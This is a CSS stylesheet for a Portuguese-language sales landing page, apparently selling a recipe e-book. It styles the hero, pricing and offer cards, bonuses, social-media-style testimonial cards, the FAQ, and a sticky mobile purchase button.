    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding: 6px 18px;
    border-radius: 20px;
    margin-bottom: 22px;
}
.hero h1 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(32px, 5.5vw, 64px);
    color: #1A1A2E;
    line-height: 1.05;
    margin-bottom: 14px;
}
.hero h1 .big {
    display: block;
    font-size: clamp(44px, 8vw, 92px);
    color: #C62828;
    line-height: 1;
}
.hero-sub {
    font-size: clamp(16px, 2.2vw, 19px);
    color: #555;
    max-width: 600px;
    margin: 0 auto 32px;
    line-height: 1.65;
}
.hero-sub .hl { color: #FF6F00; font-weight: 700; }

/* book mockup — centered */
.hero-book-wrap {
    display: flex;
    justify-content: center;
    margin: 0 auto 36px;
}
.hero-book {
    width: min(380px, 88vw);
    background: linear-gradient(145deg, #2C1008, #6B2E00);
    border-radius: 20px;
    padding: 36px 28px 32px;
    box-shadow: 0 24px 64px rgba(0,0,0,.38), 0 8px 24px rgba(0,0,0,.2);
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden;
}
.hero-book::before {
    content: '';
    position: absolute;
    top: -50px; right: -50px;
    width: 180px; height: 180px;
    background: rgba(255,255,255,.05);
    border-radius: 50%;
}
.hero-book::after {
    content: '';
    position: absolute;
    bottom: -40px; left: -40px;
    width: 140px; height: 140px;
    background: rgba(255,255,255,.04);
    border-radius: 50%;
}
.hero-img {
    width: min(420px, 90vw);
    border-radius: 20px;
    box-shadow: 0 24px 64px rgba(0,0,0,.25), 0 8px 24px rgba(0,0,0,.15);
    display: block;
}

.hero-book-eyebrow {
    font-size: 11px;
    letter-spacing: 3px;
    text-transform: uppercase;
    opacity: .55;
    margin-bottom: 6px;
}
.hero-book-num {
    font-size: clamp(72px, 18vw, 108px);
    font-weight: 900;
    color: #FFD700;
    line-height: 1;
    text-shadow: 0 4px 16px rgba(0,0,0,.5);
}
.hero-book-title {
    font-size: clamp(16px, 4vw, 22px);
    font-weight: 800;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    line-height: 1.3;
    margin-top: 4px;
}
.hero-book-divider {
    width: 50px;
    height: 3px;
    background: rgba(255,215,0,.45);
    margin: 14px auto;
    border-radius: 2px;
}
.hero-book-deco { font-size: 28px; letter-spacing: 6px; }

/* price — centered */
.price-center { margin-bottom: 28px; }
.price-from { font-size: 16px; color: #888; margin-bottom: 4px; }
.price-strike { text-decoration: line-through; color: #C0392B; font-weight: 600; }
.price-big {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(52px, 10vw, 76px);
    color: #2E7D32;
    line-height: 1;
}
.price-currency { font-size: 26px; vertical-align: super; }

/* hero cta */
.btn-hero {
    font-size: clamp(16px, 2.2vw, 19px) !important;
    padding: 22px 56px !important;
    min-width: min(360px, 90vw);
    display: inline-block;
}

.btn {
    display: inline-block;
    text-decoration: none;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    border: none;
    cursor: pointer;
    transition: transform .18s, box-shadow .18s;
}
.btn-green {
    background: linear-gradient(135deg, #2E7D32, #43A047);
    color: #fff;
    font-size: clamp(15px, 2vw, 19px);
    letter-spacing: .4px;
    text-transform: uppercase;
    padding: 20px 48px;
    border-radius: 50px;
    box-shadow: 0 8px 28px rgba(46,125,50,.5);
    animation: btn-glow 1.9s ease-in-out infinite;
    margin-top: 20px;
}
@keyframes btn-glow {
    0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(46,125,50,.5); }
    50%      { transform: scale(1.03); box-shadow: 0 12px 38px rgba(46,125,50,.65); }
}
.btn-green:hover { animation: none; transform: scale(1.05); }
.btn-red {
    background: linear-gradient(135deg, #C62828, #E53935);
    color: #fff;
    padding: 18px 36px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
    box-shadow: 0 6px 22px rgba(198,40,40,.4);
    display: block;
    text-align: center;
}
.btn-red:hover { transform: translateY(-2px); }
.btn-dark {
    background: transparent;
    color: #555;
    padding: 17px 36px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
    border: 2px solid #CCC;
    display: block;
    text-align: center;
}
.btn-dark:hover { border-color: #999; color: #333; transform: translateY(-2px); }

.trust-row {
    display: flex;
    align-items: center;
    gap: 18px;
    flex-wrap: wrap;
    margin-top: 14px;
    font-size: 13px;
    color: #666;
}
.trust-row .ti { display: flex; align-items: center; gap: 6px; }

/* ── SOCIAL PROOF BAR ── */
.sp-bar {
    background: #FFF0EB;
    padding: 28px 20px;
}
.sp-bar-inner {
    max-width: 680px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: nowrap;
}
.stat {
    text-align: center;
    background: #fff;
    border: 1.5px solid #FFD5C8;
    border-radius: 14px;
    padding: 18px 20px;
    flex: 1;
    min-width: 0;
}
@media (max-width: 400px) {
    .stat { padding: 14px 10px; border-radius: 10px; }
    .stat-n { font-size: 22px !important; }
}
.stat-n {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: 30px;
    color: #E8531A;
    line-height: 1;
}
.stat-l {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    color: #999;
    margin-top: 5px;
}

/* ── SECTIONS ── */
.sec { padding: 72px 20px; }
.sec-inner { max-width: 1020px; margin: 0 auto; }
.sec-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(24px, 3.8vw, 40px);
    color: #1A1A2E;
    text-align: center;
    line-height: 1.2;
    margin-bottom: 14px;
}
.sec-title .r { color: #C62828; }
.sec-title .g { color: #2E7D32; }
.sec-title .y { color: #FFB300; }
.sec-sub { text-align: center; color: #777; font-size: 16px; max-width: 540px; margin: 0 auto 48px; line-height: 1.65; }

/* ── DOBRA 2 — PAIN ── */
.pain-sec { background: #F9F9F9; }
.pain-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 18px; }
.pain-card {
    background: #fff;
    border: 2px solid #FFE0E0;
    border-left: 5px solid #C62828;
    border-radius: 12px;
    padding: 22px 20px;
    display: flex;
    align-items: flex-start;
    gap: 14px;
    box-shadow: 0 3px 10px rgba(0,0,0,.05);
    transition: transform .2s;
}
.pain-card:hover { transform: translateY(-3px); }
.pain-emoji { font-size: 28px; flex-shrink: 0; margin-top: 2px; }
.pain-text { font-family: 'Montserrat', sans-serif; font-weight: 600; font-size: 14.5px; color: #333; line-height: 1.45; }

/* transition */
.transition-block {
    background: #FFF8F2;
    padding: 70px 20px 0;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-top: 1px solid #FFE8D6;
}
.transition-block::before {
    content: '';
    position: absolute;
    inset: 0;
    background:
        radial-gradient(ellipse at 20% 50%, rgba(255,111,0,.06) 0%, transparent 60%),
        radial-gradient(ellipse at 80% 50%, rgba(198,40,40,.06) 0%, transparent 60%);
    pointer-events: none;
}
.transition-block-inner {
    position: relative;
    max-width: 720px;
    margin: 0 auto;
}
.transition-block-icon {
    font-size: 40px;
    margin-bottom: 20px;
    display: block;
}
.transition-block p {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: clamp(22px, 3.5vw, 36px);
    color: #1A1A2E;
    line-height: 1.4;
}
.transition-block span { color: #FFB300; }
.transition-block-line {
    display: none;
}

/* ── DOBRA 3 — URGENCY MID ── */
.urgency-mid {
    background: #FFF8F2;
    padding: 48px 20px 56px;
}
.urgency-connector {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 28px;
}
.urgency-connector-line {
    width: 1.5px;
    height: 44px;
    background: linear-gradient(to bottom, transparent, #C62828 60%);
    opacity: .35;
}
.urgency-connector-line:last-child {
    background: linear-gradient(to bottom, #C62828 40%, transparent);
}
.urgency-connector-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    color: #C62828;
    padding: 10px 0;
}
.urgency-card {
    background: linear-gradient(145deg, #D94F3D, #C0392B);
    border-radius: 20px;
    max-width: 860px;
    margin: 0 auto;
    padding: 44px 40px;
    text-align: center;
    box-shadow: 0 12px 50px rgba(192,57,43,.35), 0 4px 16px rgba(0,0,0,.1);
    position: relative;
    overflow: hidden;
}
.urgency-card::before {
    content: '';
    position: absolute;
    top: -60px; right: -60px;
    width: 200px; height: 200px;
    background: rgba(255,255,255,.06);
    border-radius: 50%;
    pointer-events: none;
}
.urgency-card::after {
    content: '';
    position: absolute;
    bottom: -50px; left: -50px;
    width: 160px; height: 160px;
    background: rgba(255,255,255,.04);
    border-radius: 50%;
    pointer-events: none;
}
.urgency-icon {
    font-size: 44px;
    display: block;
    margin-bottom: 16px;
}
.urgency-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(26px, 4vw, 42px);
    color: #fff;
    line-height: 1.15;
    margin-bottom: 14px;
    position: relative;
}
.urgency-sub {
    font-size: clamp(14px, 1.8vw, 16px);
    color: rgba(255,255,255,.85);
    line-height: 1.6;
    position: relative;
}
.urgency-hl {
    color: #FFD700;
    font-weight: 700;
}

/* ── DOBRA 4 — BENEFITS ── */
.benefits-sec { background: #fff; }
.benefits-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 22px; }
.benefit-card {
    background: #F6FFF6;
    border: 1px solid #C8E6C9;
    border-top: 4px solid #2E7D32;
    border-radius: 12px;
    padding: 28px 22px;
    text-align: center;
    box-shadow: 0 4px 14px rgba(46,125,50,.08);
    transition: transform .2s;
}
.benefit-card:hover { transform: translateY(-4px); }
.benefit-icon { font-size: 40px; margin-bottom: 14px; }
.benefit-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 15px; color: #1A1A2E; margin-bottom: 8px; }
.benefit-desc { font-size: 13.5px; color: #666; line-height: 1.55; }

/* ── DOBRA 5 — GALLERY ── */
.gallery-sec { background: #FFF8F0; }
.gallery-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 14px;
}
@media (max-width: 700px) { .gallery-grid { grid-template-columns: repeat(2, 1fr); } }
.gallery-card {
    background: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 14px rgba(0,0,0,.1);
    position: relative;
    transition: transform .2s;
}
.gallery-card:hover { transform: scale(1.04); }
.gallery-img {
    width: 100%;
    aspect-ratio: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    overflow: hidden;
}
.gallery-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}
.gallery-kcal {
    position: absolute;
    top: 8px; right: 8px;
    background: rgba(44,16,8,.82);
    color: #FFB300;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 10px;
    padding: 3px 8px;
    border-radius: 10px;
}
.gallery-name {
    padding: 9px 10px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    color: #333;
    text-align: center;
    line-height: 1.3;
}
.gallery-more {
    text-align: center;
    color: #aaa;
    margin-top: 22px;
    font-size: 14px;
}

/* ── DOBRA 6 — BONUSES ── */
.bonus-sec { background: #FFF8F2; }
.bonus-sec .sec-sub { color: #777; }
.bonus-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 22px; }
.bonus-card {
    background: #fff;
    border: 1px solid #FFE0C8;
    border-top: 4px solid #FFB300;
    border-radius: 12px;
    padding: 30px 22px;
    text-align: center;
    box-shadow: 0 4px 16px rgba(0,0,0,.06);
    transition: transform .2s;
}
.bonus-card:hover { transform: translateY(-4px); }
.bonus-tag {
    display: inline-block;
    background: #FFB300;
    color: #1A1A2E;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    padding: 4px 14px;
    border-radius: 20px;
    margin-bottom: 16px;
}
.bonus-icon { font-size: 44px; margin-bottom: 14px; }
.bonus-img {
    width: 128px;
    height: 128px;
    object-fit: cover;
    border-radius: 10px;
    display: block;
    margin: 0 auto 14px;
}
.bonus-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #1A1A2E; margin-bottom: 10px; line-height: 1.3; }
.bonus-desc { font-size: 13.5px; color: #666; line-height: 1.55; }

/* ── DOBRA 7 — PRICING ── */
.pricing-sec { background: #FAFAF8; }
.pricing-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(278px, 1fr));
    gap: 30px;
    max-width: 700px;
    margin: 0 auto;
}
.plan-card {
    background: #fff;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0,0,0,.09);
    border: 1.5px solid #EEE;
}
.plan-card.featured {
    border: 2px solid #2E7D32;
    box-shadow: 0 12px 48px rgba(46,125,50,.22);
}
.plan-card-outer {
    position: relative;
    padding-top: 16px;
}
.plan-badge {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
    background: #FF6F00;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 14px;
    border-radius: 20px;
    box-shadow: 0 3px 10px rgba(0,0,0,.2);
    z-index: 1;
}
.plan-header {
    background: #FFF8F2;
    border-bottom: 1px solid #FFE0C8;
    padding: 24px 22px;
    text-align: center;
}
.plan-card.featured .plan-header {
    background: linear-gradient(145deg, #2E7D32, #43A047);
    border-bottom: none;
}
.plan-name { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 24px; color: #1A1A2E; margin-bottom: 4px; }
.plan-card.featured .plan-name { color: #fff; }
.plan-subtitle { font-size: 13px; color: #888; margin-bottom: 14px; }
.plan-card.featured .plan-subtitle { color: rgba(255,255,255,.78); }
.plan-price-old { font-size: 14px; color: #999; text-decoration: line-through; margin-bottom: 2px; }
.plan-card.featured .plan-price-old { color: rgba(255,255,255,.6); }
.plan-price { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 54px; color: #2E7D32; line-height: 1; }
.plan-card.featured .plan-price { color: #fff; }
.plan-price sup { font-size: 22px; vertical-align: super; }
.plan-price-note { color: #888; font-size: 12px; margin-top: 6px; }
.plan-card.featured .plan-price-note { color: rgba(255,255,255,.75); }
.gift { font-size: 15px; flex-shrink: 0; }
.plan-body { padding: 26px 22px; }
.plan-body .btn { display: block; text-align: center; white-space: normal; }
.plan-features { list-style: none; margin-bottom: 26px; }
.plan-features li {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 8px 0;
    border-bottom: 1px solid #F0F0F0;
    font-size: 14px;
    color: #444;
}
.plan-features li:last-child { border-bottom: none; }
.plan-features li.disabled { color: #CCC; }
.plan-features li.disabled .struck-text { text-decoration: line-through; }
.plan-features li.disabled.bonus-struck { color: #555; }
.plan-features li.disabled.bonus-struck .nope { color: #C62828; }
.chk  { color: #2E7D32; font-weight: 700; font-size: 16px; flex-shrink: 0; }
.nope { color: #CCC; font-size: 16px; flex-shrink: 0; }
.plan-note { text-align: center; font-size: 12px; color: #AAA; margin-top: 10px; }
.plan-bonus-list {
    background: #FFF8F2;
    border: 1px solid #FFE0C8;
    border-radius: 10px;
    padding: 14px 16px;
    margin-bottom: 20px;
}
.plan-bonus-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 1.5px;
    color: #E8531A;
    margin-bottom: 10px;
}
.plan-bonus-item {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    font-size: 13px;
    color: #444;
    padding: 5px 0;
    border-bottom: 1px solid #FFE8D6;
    line-height: 1.4;
}
.plan-bonus-item:last-child { border-bottom: none; }

/* guarantee */
.guarantee-strip {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
    background: #F9FFF9;
    border: 2px dashed #A5D6A7;
    border-radius: 14px;
    padding: 22px 28px;
    max-width: 580px;
    margin: 36px auto 0;
}
.guarantee-icon { font-size: 52px; flex-shrink: 0; }
.guarantee-text h4 { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #2E7D32; margin-bottom: 4px; }
.guarantee-text p { font-size: 13.5px; color: #555; line-height: 1.5; }

/* ── OFFER CARD (novo layout de preços) ── */
.offer-card {
    background: #1C3A2E;
    border-radius: 16px;
    padding: 24px 20px 16px;
    max-width: 520px;
    margin: 0 auto;
    box-shadow: 0 12px 40px rgba(0,0,0,.18);
}
.offer-card-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    color: rgba(255,255,255,.5);
    text-align: center;
    margin-bottom: 6px;
}
.offer-card-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(17px, 4vw, 21px);
    color: #fff;
    text-align: center;
    margin-bottom: 3px;
}
.offer-card-subtitle {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: clamp(13px, 3vw, 15px);
    color: #D4A04A;
    font-style: italic;
    text-align: center;
    margin-bottom: 18px;
}
.offer-items { display: flex; flex-direction: column; }
.offer-item {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    gap: 10px;
    padding: 9px 0;
    border-bottom: 1px solid rgba(255,255,255,.07);
}
.offer-item:last-child { border-bottom: none; }
.offer-item-left { display: flex; align-items: flex-start; gap: 9px; flex: 1; min-width: 0; }
.offer-item-icon {
    width: 30px; height: 30px;
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-size: 13px;
    flex-shrink: 0;
    margin-top: 1px;
}
.offer-icon-main   { background: #C0392B; }
.offer-icon-bonus  { background: #E8531A; }
.offer-icon-access { background: #0D1F1A; border: 1px solid rgba(255,255,255,.18); }
.offer-item-text { flex: 1; min-width: 0; }
.offer-item-name {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12.5px;
    color: #fff;
    line-height: 1.35;
}
.offer-item-desc {
    font-size: 11px;
    color: rgba(255,255,255,.38);
    margin-top: 2px;
    line-height: 1.3;
}
.offer-item-right { text-align: right; flex-shrink: 0; display: flex; flex-direction: column; align-items: flex-end; gap: 1px; }
.offer-item-price { font-size: 11px; color: rgba(255,255,255,.35); }
.offer-item-free {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 12px;
    color: #5CB85C;
    font-style: italic;
}
.offer-total-sep { height: 1px; background: rgba(255,255,255,.15); margin: 14px 0 10px; }
.offer-total-row { display: flex; justify-content: space-between; align-items: center; }
.offer-total-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 10px;
    letter-spacing: 1px;
    color: rgba(255,255,255,.45);
    text-transform: uppercase;
}
.offer-total-value {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: 17px;
    color: #fff;
}

/* ── PRICE BLOCK ── */
.offer-price-block {
    max-width: 520px;
    margin: 0 auto;
    text-align: center;
    padding-top: 22px;
}
.offer-arrow-pill {
    display: inline-block;
    background: #E8531A;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 11px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    padding: 7px 20px;
    border-radius: 50px;
    margin-bottom: 18px;
}
.offer-price-big {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(60px, 15vw, 84px);
    color: #1A1A2E;
    line-height: 1;
    margin-bottom: 4px;
}
.offer-price-big sup { font-size: 26px; vertical-align: super; font-weight: 700; }
.offer-cents { font-size: 40px; vertical-align: super; font-weight: 700; }
.offer-pix-note { font-size: 13px; color: #888; margin-bottom: 12px; }
.offer-savings {
    display: inline-block;
    background: #E8F5E9;
    color: #2E7D32;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    padding: 7px 18px;
    border-radius: 50px;
    margin-bottom: 20px;
}
.offer-cta-btn {
    display: block;
    width: 100%;
    background: linear-gradient(135deg, #E8531A, #C0392B);
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(15px, 4vw, 19px);
    text-transform: uppercase;
    letter-spacing: .5px;
    padding: 22px 32px;
    border-radius: 10px;
    text-decoration: none;
    border: none;
    cursor: pointer;
    box-shadow: 0 8px 28px rgba(232,83,26,.45);
    animation: offer-pulse 1.9s ease-in-out infinite;
    margin-bottom: 16px;
}
@keyframes offer-pulse {
    0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(232,83,26,.45); }
    50%      { transform: scale(1.02); box-shadow: 0 12px 36px rgba(232,83,26,.6); }
}
.offer-cta-btn:hover { animation: none; transform: scale(1.02); }
.offer-trust {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-wrap: wrap;
    gap: 5px 8px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 10px;
    letter-spacing: .4px;
    color: #888;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.offer-trust-dot { color: #CCC; }
.offer-payment { font-size: 13px; color: #888; }

/* ── DOBRA 8 — TESTIMONIALS ── */
.testimonials-sec { background: #F0F2F5; }
.rating-overview { text-align: center; margin-bottom: 48px; }
.rating-big { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 76px; color: #1A1A2E; line-height: 1; }
.stars-big { color: #FFB300; font-size: 30px; margin: 6px 0; }
.rating-count { color: #999; font-size: 14px; }
.rating-bars { max-width: 300px; margin: 20px auto 0; }
.rb-row { display: flex; align-items: center; gap: 10px; margin-bottom: 6px; font-size: 13px; color: #777; }
.rb-row span:first-child { width: 40px; text-align: right; }
.bar-track { flex: 1; height: 8px; background: #E0E0E0; border-radius: 4px; overflow: hidden; }
.bar-fill { height: 100%; background: #FFB300; border-radius: 4px; }

.testi-feed {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 12px;
}
.testi-card {
    background: #fff;
    border-radius: 12px;
    padding: 16px;
    box-shadow: 0 1px 3px rgba(0,0,0,.12), 0 1px 2px rgba(0,0,0,.06);
}
.testi-head {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 10px;
}
.testi-head-left { display: flex; align-items: center; gap: 10px; }
.testi-avatar {
    width: 42px; height: 42px;
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800; font-size: 15px;
    color: #fff; flex-shrink: 0;
}
.testi-name { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 14px; color: #050505; line-height: 1.2; }
.testi-time { font-size: 12px; color: #65676B; margin-top: 1px; }
.testi-dots { font-size: 18px; color: #606770; cursor: default; letter-spacing: 1px; padding: 0 2px; line-height: 1; }
.testi-text { font-size: 14px; color: #1C1E21; line-height: 1.6; margin-bottom: 10px; }
.testi-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #E4E6EB;
    padding-top: 8px;
}
.testi-reaction-count {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 13px;
    color: #65676B;
}
.testi-btns { display: flex; }
.testi-btn {
    background: none;
    border: none;
    padding: 5px 10px;
    border-radius: 6px;
    font-size: 13px;
    font-weight: 600;
    color: #65676B;
    cursor: default;
    font-family: 'Open Sans', sans-serif;
}
.testi-btn:hover { background: #F2F2F2; }

/* ── DOBRA 9 — FAQ ── */
.faq-sec { background: #fff; }
.faq-list { max-width: 720px; margin: 0 auto; }
.faq-item { border: 1px solid #E4E4E4; border-radius: 10px; margin-bottom: 12px; overflow: hidden; }
.faq-btn {
    width: 100%; background: none; border: none;
    padding: 20px 24px;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700; font-size: 15px;
    color: #1A1A2E; cursor: pointer;
    display: flex; justify-content: space-between; align-items: center;
    transition: background .18s;
}
.faq-btn:hover { background: #FAFAFA; }
.faq-btn.open  { color: #C62828; }
.faq-arrow { font-size: 22px; color: #C62828; transition: transform .3s; line-height: 1; }
.faq-btn.open .faq-arrow { transform: rotate(45deg); }
.faq-answer {
    display: none;
    padding: 16px 24px 20px;
    font-size: 15px; color: #555; line-height: 1.7;
    border-top: 1px solid #F0F0F0;
}
.faq-answer.open { display: block; }

/* ── DOBRA 10 — FINAL CTA ── */
.final-cta {
    background: #FFF8F2;
    border-top: 1px solid #FFE8D6;
    padding: 90px 20px;
    text-align: center;
}
.final-cta h2 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(26px, 4.5vw, 50px);
    color: #1A1A2E;
    max-width: 700px;
    margin: 0 auto 14px;
    line-height: 1.2;
}
.final-cta h2 span { color: #C62828; }
.final-cta-sub { color: #666; font-size: 17px; margin-bottom: 40px; }
.final-cta-sub strong { color: #1A1A2E; }
.final-cta .trust-row { justify-content: center; margin-top: 20px; color: #888; }

/* ── FOOTER ── */
.footer { background: #111; padding: 32px 20px; text-align: center; }
.footer p { color: #555; font-size: 13px; line-height: 1.9; }
.footer a { color: #666; text-decoration: none; }
.footer a:hover { color: #aaa; }
.footer small { color: #3A3A3A; font-size: 11px; }

/* ── RESPONSIVE ── */
@media (max-width: 600px) {
    .hero-right { text-align: center; max-width: 100%; }
    .trust-row  { justify-content: center; gap: 10px; margin-top: 10px; font-size: 12px; }
    .hero .trust-row { flex-wrap: nowrap; }
    .hero-product { gap: 24px; }
    .hero-mockup { width: 160px; min-height: 210px; }
}

/* ── MOBILE OPTIMIZATIONS ── */
@media (max-width: 768px) {
    /* Reduz padding das seções */
    .sec { padding: 48px 16px; }
    .hero { padding: 36px 16px 52px; }
    .final-cta { padding: 56px 16px; }
    .urgency-mid { padding: 36px 16px 44px; }

    /* Grids viram 1 coluna em telas pequenas */
    .pain-grid,
    .benefits-grid,
    .bonus-grid { grid-template-columns: 1fr; }

    /* Títulos de seção menores */
    .sec-title { font-size: clamp(20px, 5.5vw, 30px); }
    .sec-sub { font-size: 14px; margin-bottom: 32px; }

    /* Hero — tudo cabe no primeiro fold */
    .hero { padding: 24px 16px 32px; }
    .hero h1 { font-size: clamp(26px, 7vw, 38px); margin-bottom: 10px; }
    .hero h1 .big { font-size: clamp(34px, 10vw, 52px); }
    .hero-sub { font-size: 14px; margin-bottom: 16px; line-height: 1.5; }
    .hero-book-wrap { margin-bottom: 20px; }
    .hero-img { width: min(300px, 78vw); max-height: 210px; object-fit: cover; object-position: top; }
    .price-center { margin-bottom: 16px; }
    .price-big { font-size: clamp(42px, 12vw, 60px); }
    .btn-hero { padding: 16px 24px !important; min-width: unset; width: 100%; font-size: 16px !important; margin-top: 0; }

    /* Urgency card mais compacto */
    .urgency-card { padding: 30px 20px; }
    .urgency-title { font-size: clamp(22px, 6vw, 32px); }

    /* Pricing */
    .pricing-grid { gap: 20px; }
    .plan-card.featured { transform: none; }

    /* Gallery 2 colunas */
    .gallery-grid { grid-template-columns: repeat(2, 1fr); gap: 10px; }

    /* Testimonials 1 coluna */
    .testi-feed { grid-template-columns: 1fr; }

    /* FAQ */
    .faq-btn { font-size: 14px; padding: 16px 18px; }

    /* Final CTA */
    .final-cta h2 { font-size: clamp(22px, 6vw, 36px); }

    /* Espaço extra no fundo para o sticky CTA */
    body { padding-bottom: 72px; }
}

/* ── STICKY CTA MOBILE ── */
.sticky-cta {
    display: none;
    position: fixed;
    bottom: 0; left: 0; right: 0;
    background: #fff;
    border-top: 2px solid #2E7D32;
    padding: 10px 16px;
    z-index: 9997;
    box-shadow: 0 -4px 20px rgba(0,0,0,.13);
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    transition: transform .3s ease;
    transform: translateY(100%);
}
.sticky-cta.visible {
    transform: translateY(0);
}
.sticky-cta-info {
    display: flex;
    flex-direction: column;
    line-height: 1.2;
}
.sticky-cta-from {
    font-size: 11px;
    color: #999;
    text-decoration: line-through;
}
.sticky-cta-price {
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
    font-weight: 900;
    color: #2E7D32;
}
.sticky-cta-btn {
    background: linear-gradient(135deg, #2E7D32, #43A047);
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: .4px;
    padding: 13px 20px;
    border-radius: 50px;
    text-decoration: none;
    white-space: nowrap;
    box-shadow: 0 4px 14px rgba(46,125,50,.4);
}
@media (max-width: 768px) {
    .sticky-cta { display: flex; }
}
@media (min-width: 769px) {
    body { padding-bottom: 0 !important; }
}
